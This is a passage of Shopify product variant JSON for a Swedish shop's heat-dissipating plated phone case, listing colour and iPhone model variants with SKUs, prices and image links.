Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706692923,"title":"Roséguld \/ iPhone 15","option1":"Roséguld","option2":"iPhone 15","option3":null,"sku":"LB20254099FEN-17","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 15","public_title":"Roséguld \/ iPhone 15","options":["Roséguld","iPhone 15"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706725691,"title":"Roséguld \/ iPhone 15 Pro","option1":"Roséguld","option2":"iPhone 15 Pro","option3":null,"sku":"LB20254099FEN-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 15 Pro","public_title":"Roséguld \/ iPhone 15 Pro","options":["Roséguld","iPhone 15 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706758459,"title":"Roséguld \/ iPhone 15 Plus","option1":"Roséguld","option2":"iPhone 15 Plus","option3":null,"sku":"LB20254099FEN-18","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 15 Plus","public_title":"Roséguld \/ iPhone 15 Plus","options":["Roséguld","iPhone 15 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706791227,"title":"Roséguld \/ iPhone 15 Pro Max","option1":"Roséguld","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20254099FEN-15","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 15 Pro Max","public_title":"Roséguld \/ iPhone 15 Pro Max","options":["Roséguld","iPhone 15 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262958907,"title":"Lila \/ iPhone 12","option1":"Lila","option2":"iPhone 12","option3":null,"sku":"LB20254099A2i12","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 12","public_title":"Lila \/ iPhone 12","options":["Lila","iPhone 12"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262991675,"title":"Lila \/ iPhone 12 Pro","option1":"Lila","option2":"iPhone 12 Pro","option3":null,"sku":"LB20254099A2i12P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 12 Pro","public_title":"Lila \/ iPhone 12 Pro","options":["Lila","iPhone 12 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263024443,"title":"Lila \/ iPhone 12 Pro Max","option1":"Lila","option2":"iPhone 12 Pro Max","option3":null,"sku":"LB20254099A2i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 12 Pro Max","public_title":"Lila \/ iPhone 12 Pro Max","options":["Lila","iPhone 12 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263057211,"title":"Lila \/ iPhone 13","option1":"Lila","option2":"iPhone 13","option3":null,"sku":"LB20254099A2i13","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 13","public_title":"Lila \/ iPhone 13","options":["Lila","iPhone 13"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263089979,"title":"Lila \/ iPhone 13 Pro","option1":"Lila","option2":"iPhone 13 Pro","option3":null,"sku":"LB20254099A2i13P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 13 Pro","public_title":"Lila \/ iPhone 13 Pro","options":["Lila","iPhone 13 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263122747,"title":"Lila \/ iPhone 13 Pro Max","option1":"Lila","option2":"iPhone 13 Pro Max","option3":null,"sku":"LB20254099A2i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 13 Pro Max","public_title":"Lila \/ iPhone 13 Pro Max","options":["Lila","iPhone 13 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263155515,"title":"Lila \/ iPhone 14","option1":"Lila","option2":"iPhone 14","option3":null,"sku":"LB20254099A2i14","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 14","public_title":"Lila \/ iPhone 14","options":["Lila","iPhone 14"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263188283,"title":"Lila \/ iPhone 14 Pro","option1":"Lila","option2":"iPhone 14 Pro","option3":null,"sku":"LB20254099A2i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 14 Pro","public_title":"Lila \/ iPhone 14 Pro","options":["Lila","iPhone 14 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263221051,"title":"Lila \/ iPhone 14 Plus","option1":"Lila","option2":"iPhone 14 Plus","option3":null,"sku":"LB20254099A2i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 14 Plus","public_title":"Lila \/ iPhone 14 Plus","options":["Lila","iPhone 14 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263253819,"title":"Lila \/ iPhone 14 Pro Max","option1":"Lila","option2":"iPhone 14 Pro Max","option3":null,"sku":"LB20254099A2i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 14 Pro Max","public_title":"Lila \/ iPhone 14 Pro Max","options":["Lila","iPhone 14 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706823995,"title":"Lila \/ iPhone 15","option1":"Lila","option2":"iPhone 15","option3":null,"sku":"LB20254099ZIS-17","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 15","public_title":"Lila \/ iPhone 15","options":["Lila","iPhone 15"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706856763,"title":"Lila \/ iPhone 15 Pro","option1":"Lila","option2":"iPhone 15 Pro","option3":null,"sku":"LB20254099ZIS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 15 Pro","public_title":"Lila \/ iPhone 15 Pro","options":["Lila","iPhone 15 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706889531,"title":"Lila \/ iPhone 15 Plus","option1":"Lila","option2":"iPhone 15 Plus","option3":null,"sku":"LB20254099ZIS-18","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 15 Plus","public_title":"Lila \/ iPhone 15 Plus","options":["Lila","iPhone 15 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706922299,"title":"Lila \/ iPhone 15 Pro Max","option1":"Lila","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20254099ZIS-15","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717532987,"product_id":8632499306811,"position":6,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176","variant_ids":[46357262958907,46357262991675,46357263024443,46357263057211,46357263089979,46357263122747,46357263155515,46357263188283,46357263221051,46357263253819,48985706823995,48985706856763,48985706889531,48985706922299]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Lila \/ iPhone 15 Pro Max","public_title":"Lila \/ iPhone 15 Pro Max","options":["Lila","iPhone 15 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108097339,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10004.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263286587,"title":"Svart \/ iPhone 12","option1":"Svart","option2":"iPhone 12","option3":null,"sku":"LB20254099A1i12","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 12","public_title":"Svart \/ iPhone 12","options":["Svart","iPhone 12"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263319355,"title":"Svart \/ iPhone 12 Pro","option1":"Svart","option2":"iPhone 12 Pro","option3":null,"sku":"LB20254099A1i12P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 12 Pro","public_title":"Svart \/ iPhone 12 Pro","options":["Svart","iPhone 12 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263352123,"title":"Svart \/ iPhone 12 Pro Max","option1":"Svart","option2":"iPhone 12 Pro Max","option3":null,"sku":"LB20254099A1i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 12 Pro Max","public_title":"Svart \/ iPhone 12 Pro Max","options":["Svart","iPhone 12 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263384891,"title":"Svart \/ iPhone 13","option1":"Svart","option2":"iPhone 13","option3":null,"sku":"LB20254099A1i13","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 13","public_title":"Svart \/ iPhone 13","options":["Svart","iPhone 13"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263417659,"title":"Svart \/ iPhone 13 Pro","option1":"Svart","option2":"iPhone 13 Pro","option3":null,"sku":"LB20254099A1i13P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 13 Pro","public_title":"Svart \/ iPhone 13 Pro","options":["Svart","iPhone 13 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107638587,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357263450427,"title":"Svart \/ iPhone 13 Pro Max","option1":"Svart","option2":"iPhone 13 Pro Max","option3":null,"sku":"LB20254099A1i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717467451,"product_id":8632499306811,"position":7,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10_1.jpg?v=1718425176","variant_ids":[46357263286587,46357263319355,46357263352123,46357263384891,46357263417659,46357263450427,46357263483195,46357263515963,46357263548731,46357263581499,48985706955067,48985706987835,48985707020603,48985707053371]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Svart \/ iPhone 13 Pro Max","public_title":"Svart \/ iPhone 13 Pro Max","options":["Svart","iPhone 13 Pro 